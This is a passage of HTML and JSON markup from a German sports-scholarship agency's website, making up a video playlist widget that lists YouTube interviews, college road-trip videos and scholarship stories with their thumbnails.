Miami&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;c0532aa&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Leichtathletik Stipendium - Jessie Maduka&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/3yQFyG0_4CM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-4.jpg&quot;,&quot;id&quot;:6109,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;d68bebe&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;College Road Trip - Coastal Carolina&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Y1f61-OlmVo&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault.jpg&quot;,&quot;id&quot;:6080,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;41172e6&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Nils Petersen Interview&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/GyQXFkki5PU&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2024\/04\/sddefault.jpg&quot;,&quot;id&quot;:6960,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;85a220e&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;College Road Trip - Iona College&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/A6P8vQzpkPs&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-3.jpg&quot;,&quot;id&quot;:6084,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;559deb8&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Was sagen Eltern zu einem Sportstipendium in den USA?&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/6diUQl7Jt6I&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-6.jpg&quot;,&quot;id&quot;:6094,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;b98d5ed&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;College Road Trip - Fordham&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Ahf0eAEzk5k&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-2.jpg&quot;,&quot;id&quot;:6085,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;2bfd44a&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Sportstipendium in den USA in Zeiten von Corona?!&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/VPl-kukO2yM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq3.jpg&quot;,&quot;id&quot;:6086,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;e2dbf5d&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Fussballstipendium USA - Interview mit Kevin Feucht&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/UiJYg0ZPbQY&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mqdefault-3.jpg&quot;,&quot;id&quot;:6087,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;93bfd51&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Florian Hoffmann Story&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/criZx8Nr2uw&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-4.jpg&quot;,&quot;id&quot;:6091,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;2b04c9a&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Florida Campus Tour&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/oCoteuDnlYM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-5.jpg&quot;,&quot;id&quot;:6092,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;75429fd&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Interview mit Laura Wontorra&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/8jS-HRGeAJI&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq3-2.jpg&quot;,&quot;id&quot;:6093,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;cbb1738&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Volleyball Stipendium in den USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/0lQkVFEkujA&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-7.jpg&quot;,&quot;id&quot;:6095,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;81958d8&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;From College to Pro Soccer&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/uHd4hn_vMno&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2.webp&quot;,&quot;id&quot;:6105,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;b912381&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;}],&quot;inner_tab_title_1&quot;:&quot;Tab #1&quot;,&quot;inner_tab_title_2&quot;:&quot;Tab #2&quot;}" data-widget_type="video-playlist.default">
				<div class="elementor-widget-container">
			
		<div class="e-tabs">
			<div class="e-tabs-main-area">
				<div class="e-tabs-wrapper">
					<div class="e-tabs-header">
												<h2 class="e-tabs-title">Playlist</h2>
						<div class="e-tabs-header-right-side">
														<i aria-hidden="true" class="e-tabs-toggle-videos-display-button rotate-down eicon-caret-down"></i>						</div>
					</div>
					<div class="e-tabs-items-wrapper">
						<div class="e-tabs-items" role="tablist">
																								<div id="e-tab-title-7741" class="e-tab-title e-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-tab-content-7741">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Profi oder Fussballstipendium USA">
											<a href="">
																								Profi oder Fussballstipendium USA											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7742" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-tab-content-7742">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-2.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-2.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="ARD Medienbericht Athletes USA">
											<a href="">
																								ARD Medienbericht Athletes USA											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7743" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-tab-content-7743">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2024/02/maxresdefault-6.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2024/02/maxresdefault-6.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Fußballstipendium Tagesablauf">
											<a href="">
																								Fußballstipendium Tagesablauf											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7744" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-tab-content-7744">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-4.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-4.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Leichtathletik Stipendium - Jessie Maduka">
											<a href="">
																								Leichtathletik Stipendium - Jessie Maduka											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7745" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-tab-content-7745">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="College Road Trip - Coastal Carolina">
											<a href="">
																								College Road Trip - Coastal Carolina											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7746" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-tab-content-7746">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2024/04/sddefault.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2024/04/sddefault.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Nils Petersen Interview">
											<a href="">
																								Nils Petersen Interview											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7747" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-tab-content-7747">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-3.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-3.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="College Road Trip - Iona College">
											<a href="">
																								College Road Trip - Iona College											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7748" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-tab-content-7748">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-6.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-6.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Was sagen Eltern zu einem Sportstipendium in den USA?">
											<a href="">
																								Was sagen Eltern zu einem Sportstipendium in den USA?											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-7749" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-tab-content-7749">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-2.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-2.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="College Road Trip - Fordham">
											<a href="">
																								College Road Trip - Fordham											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77410" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-tab-content-77410">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Sportstipendium in den USA in Zeiten von Corona?!">
											<a href="">
																								Sportstipendium in den USA in Zeiten von Corona?!											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77411" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-tab-content-77411">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-3.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mqdefault-3.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Fussballstipendium USA - Interview mit Kevin Feucht">
											<a href="">
																								Fussballstipendium USA - Interview mit Kevin Feucht											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77412" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="12" role="tab" tabindex="-1" aria-controls="e-tab-content-77412">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-4.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-4.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Florian Hoffmann Story">
											<a href="">
																								Florian Hoffmann Story											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77413" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="13" role="tab" tabindex="-1" aria-controls="e-tab-content-77413">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-5.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-5.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Florida Campus Tour">
											<a href="">
																								Florida Campus Tour											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77414" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="14" role="tab" tabindex="-1" aria-controls="e-tab-content-77414">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3-2.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq3-2.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Interview mit Laura Wontorra">
											<a href="">
																								Interview mit Laura Wontorra											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77415" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="15" role="tab" tabindex="-1" aria-controls="e-tab-content-77415">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-7.jpg" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2-7.jpg" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Volleyball Stipendium in den USA">
											<a href="">
																								Volleyball Stipendium in den USA											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-77416" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="16" role="tab" tabindex="-1" aria-controls="e-tab-content-77416">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.webp" /><noscript><img decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/2023/02/mq2.webp" /></noscript>
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="From College to Pro Soccer">
											<a href="">
																								From College to Pro Soccer											</a>
										</h4>
																			</div>
																					</div>
						<div class="shadow shadow-top" aria-hidden="true"></div>
						<div class="shadow shadow-bottom" aria-hidden="true"></div>
					</div>
				</div>

				<div class="e-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
											<div id="e-tab-content-7741" class="e-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="e-tab-title-7741" tabindex="0" data-video-url="https://youtu.be/hOcaaXrEhec" data-video-type="youtube" data-video-title="Profi oder Fussballstipendium USA" data-video-duration="">
							<div></div>
															<div data-bg="" class="elementor-custom-embed-image-overlay elementor-clickable rocket-lazyload" style="">
																			<div class="elementor-custom-embed-play" role="button">
											<i aria-hidden="true" class="far fa-play-circle"></i>											<span class="elementor-screen-only">Play Video</span>
										</div>
																	</div>
													</div>
											<div id="e-tab-content-7742" class="e-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="e-tab-title-7742" tabindex="0" data-video-url="https://youtu.be/jWCivIK5TS8" data-video-type="youtube" data-video-title="ARD Medienbericht Athletes USA" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7743" class="e-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="e-tab-title-7743" tabindex="0" data-video-url="https://youtu.be/BBKyjHTpmu4?si=BOhZ98DJAf5_7Y4o" data-video-type="youtube" data-video-title="Fußballstipendium Tagesablauf" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7744" class="e-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="e-tab-title-7744" tabindex="0" data-video-url="https://youtu.be/3yQFyG0_4CM" data-video-type="youtube" data-video-title="Leichtathletik Stipendium - Jessie Maduka" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7745" class="e-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="e-tab-title-7745" tabindex="0" data-video-url="https://youtu.be/Y1f61-OlmVo" data-video-type="youtube" data-video-title="College Road Trip - Coastal Carolina" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7746" class="e-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="e-tab-title-7746" tabindex="0" data-video-url="https://youtu.be/GyQXFkki5PU" data-video-type="youtube" data-video-title="Nils Petersen Interview" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7747" class="e-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="e-tab-title-7747" tabindex="0" data-video-url="https://youtu.be/A6P8vQzpkPs" data-video-type="youtube" data-video-title="College Road Trip - Iona College" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7748" class="e-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="e-tab-title-7748" tabindex="0" data-video-url="https://youtu.be/6diUQl7Jt6I" data-video-type="youtube" data-video-title="Was sagen Eltern zu einem Sportstipendium in den USA?" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-7749" class="e-tab-content elementor-clearfix" data-tab="9" role="tabpanel" aria-labelledby="e-tab-title-7749" tabindex="0" data-video-url="https://youtu.be/Ahf0eAEzk5k" data-video-type="youtube" data-video-title="College Road Trip - Fordham" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77410" class="e-tab-content elementor-clearfix" data-tab="10" role="tabpanel" aria-labelledby="e-tab-title-77410" tabindex="0" data-video-url="https://youtu.be/VPl-kukO2yM" data-video-type="youtube" data-video-title="Sportstipendium in den USA in Zeiten von Corona?!" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-77411" class="e-tab-content elementor-clearfix" data-tab="11" role="tabpanel" aria-labelledby="e-tab-title-77411" tabindex="0" data-video-url="https://youtu.be/UiJYg0ZPbQY" data-video-type="youtube" data-video-title="Fussballstipendium USA - Interview mit Kevin Feucht" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
